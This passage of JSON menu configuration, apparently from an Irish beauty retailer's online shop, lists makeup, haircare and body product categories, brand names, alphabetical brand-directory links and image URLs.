right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-652997","setting":{"item_layout":"text","title":"Eyes ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-232748","setting":{"item_layout":"text","title":"Cheeks ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-900776","setting":{"item_layout":"text","title":"Lips","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222074","setting":{"item_layout":"text","title":"Pallettes \u0026 Sets ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266524","setting":{"item_layout":"text","title":"Makeup Remover "},"menus":[]},{"id":"tmenu-menu-941425","setting":{"item_layout":"text","title":"Body Makeup"},"menus":[]},{"id":"tmenu-menu-187720","setting":{"item_layout":"text","title":"Tools \u0026 Brushes "},"menus":[]},{"id":"tmenu-menu-263149","setting":{"item_layout":"text","title":"Accessories "},"menus":[]},{"id":"tmenu-menu-894404","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-877654","setting":{"item_layout":"text","title":"Teeth Whitening "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-864999","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-448783","setting":{"item_layout":"text","title":"Jane Iredale "},"menus":[]},{"id":"tmenu-menu-139694","setting":{"item_layout":"text","title":"SoSue by Suzanne Jackson "},"menus":[]},{"id":"tmenu-menu-243331","setting":{"item_layout":"text","title":"B Perfect Cosmetics "},"menus":[]},{"id":"tmenu-menu-348753","setting":{"item_layout":"text","title":"Polished London "},"menus":[]},{"id":"tmenu-menu-950707","setting":{"item_layout":"text","title":"Sculpted by Aimee Connolly "},"menus":[]},{"id":"tmenu-menu-877742","setting":{"item_layout":"text","title":"Fraicheur Ice Globes ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-734166","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"custom_html":"\u003cul class=\"brand-box\"\u003e\n"},"menus":[{"id":"tmenu-menu-222893","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-881435","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-510348","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-763495","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-204793","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-292895","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-583987","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-920300","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-228338","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-198336","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-309540","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-948408","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-158486","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-348351","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-762323","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-932494","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-513626","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-574408","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-464166","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-636440","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-758161","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-841676","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-397593","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-358643","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-416912","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-637352","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-985967","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-242960","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/e185335de169adb3acf0926b43f83281ffbfcf10047bb6e7f3eb95e440c78821.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-537743","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-661710","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-326753","setting":{"item_layout":"text","title":"Haircare","disable_link":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-648755","setting":{"item_layout":"icon","title":"Discover in Haircare","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-163232","setting":{"item_layout":"text","title":"View All Haircare","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-358470","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-701881","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-932498","setting":{"item_layout":"text","title":"Haircare Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-480342","setting":{"item_layout":"text","title":"Haircare Tools ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-774023","setting":{"item_layout":"text","title":"HydraFacial Keravive "},"menus":[]},{"id":"tmenu-menu-343191","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-553290","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-140838","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-166799","setting":{"item_layout":"text","title":"Irish Hair Brands "},"menus":[]},{"id":"tmenu-menu-911957","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-591804","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-490025","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-994428","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-501989","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-791296","setting":{"item_layout":"text","title":"Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-897531","setting":{"item_layout":"text","title":"Dry Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266959","setting":{"item_layout":"text","title":"Conditioner","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-196560","setting":{"item_layout":"text","title":"Heat Protectors","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-555162","setting":{"item_layout":"text","title":"Styling","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-315074","setting":{"item_layout":"text","title":"Treatments \u0026 Masques "},"menus":[]},{"id":"tmenu-menu-348282","setting":{"item_layout":"text","title":"Brushes \u0026 Accessories"},"menus":[]},{"id":"tmenu-menu-434589","setting":{"item_layout":"text","title":"Hair Straighteners "},"menus":[]},{"id":"tmenu-menu-974064","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]},{"id":"tmenu-menu-732057","setting":{"item_layout":"text","title":"Scalp Health "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-401492","setting":{"item_layout":"icon","title":"Shop by Concern ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-310155","setting":{"item_layout":"text","title":"Damaged Hair ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243155","setting":{"item_layout":"text","title":"Dryness ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-864039","setting":{"item_layout":"text","title":"Frizz","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-814653","setting":{"item_layout":"text","title":"Volume ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-854477","setting":{"item_layout":"text","title":"Colour Care ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-525599","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-338298","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-721759","setting":{"item_layout":"text","title":"Kerastase "},"menus":[]},{"id":"tmenu-menu-585775","setting":{"item_layout":"text","title":"Morrocon Oil "},"menus":[]},{"id":"tmenu-menu-272448","setting":{"item_layout":"text","title":"Redken "},"menus":[]},{"id":"tmenu-menu-947451","setting":{"item_layout":"text","title":"L'Oreal Professional"},"menus":[]},{"id":"tmenu-menu-274234","setting":{"item_layout":"text","title":"Alfaparf "},"menus":[]},{"id":"tmenu-menu-185364","setting":{"item_layout":"text","title":"GHD"},"menus":[]},{"id":"tmenu-menu-776398","setting":{"item_layout":"text","title":"Easilocks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846196","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-469881","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-181236","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-162764","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-901803","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-818659","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-921826","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-967770","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-892510","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-919953","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-440757","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-235524","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-201608","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-701829","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-807420","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-904366","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-441305","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-482019","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-970499","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-147627","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-185501","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-247688","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-694489","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-316851","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-990942","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-222863","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-822031","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-244626","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-593422","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-262108","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-218918","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-862754","setting":{"item_layout":"text","title":"BODY","disable_link":true,"item_display":true,"item_content_alignment":"left","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/a1611c6b9d2fb284e668ca390c8e2658cbd2a9002db317c7c8eb1d75668f1e6c.jpeg","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-923991","setting":{"item_layout":"text","title":"DISCOVER IN BODY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-533799","setting":{"item_layout":"text","title":"View All Body"},"menus":[]},{"id":"tmenu-menu-760191","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-302616","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-794087","setting":{"item_layout":"text","title":"Body Sets ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-741373","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-348193","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-782801","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-153809","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-731948","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-100339","setting":{"item_layout":"text","title":"Body Tools "},"menus":[]},{"id":"tmenu-menu-721061","setting":{"item_layout":"text","title":"Irish Body Brands "},"menus":[]},{"id":"tmenu-menu-992298","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-209616","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-237613","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-133386","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-919764","setting":{"item_layout":"text","title":"Bath \u0026 Shower ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-714879","setting":{"item_layout":"text","title":"Body Exfoliation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600795","setting":{"item_layout":"text","title":"Body Sprays \u0026 Oils ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-791980","setting":{"item_layout":"text","title":"Body Moisturisers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-532829","setting":{"item_layout":"text","title":"Body SPF ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-410467","setting":{"item_layout":"text","title":"Hand Care "},"menus":[]},{"id":"tmenu-menu-530353","setting":{"item_layout":"text","title":"Foot Care "},"menus":[]},{"id":"tmenu-menu-987805","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-637750","setting":{"item_layout":"text","title":"Pregnancy "},"menus":[]},{"id":"tmenu-menu-117772","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-466374","setting":{"item_layout":"text","title":"Tanning Accessories "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-551577","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-549571","setting":{"item_layout":"text","title":"Body Acne "},"menus":[]},{"id":"tmenu-menu-615470","setting":{"item_layout":"text","title":"Keratosis Pilarisis "},"menus":[]},{"id":"tmenu-menu-342396","setting":{"item_layout":"text","title":"Eczema "},"menus":[]},{"id":"tmenu-menu-755821","setting":{"item_layout":"text","title":"Dryness "},"menus":[]},{"id":"tmenu-menu-893324","setting":{"item_layout":"text","title":"Sensitivity "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-360037","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-366639","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}}},"menus":[]},{"id":"tmenu-menu-986846","setting":{"item_layout":"text","title":"Environ ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-762987","setting":{"item_layout":"text","title":"Bellamianta ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-254564","setting":{"item_layout":"text","title":"Mamma Mio ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-417177","setting":{"item_layout":"text","title":"Voya ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-613879","setting":{"item_layout":"text","title":"Bare by Vogue ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-727910","setting":{"item_layout":"text","title":"Elemis ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-423044","setting":{"item_layout":"text","title":"Vita Liberata ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-910239","setting":{"item_layout":"text","title":"Image ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-898345","setting":{"item_layout":"text","title":"ZO Skin Health ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-876957","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-441709","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 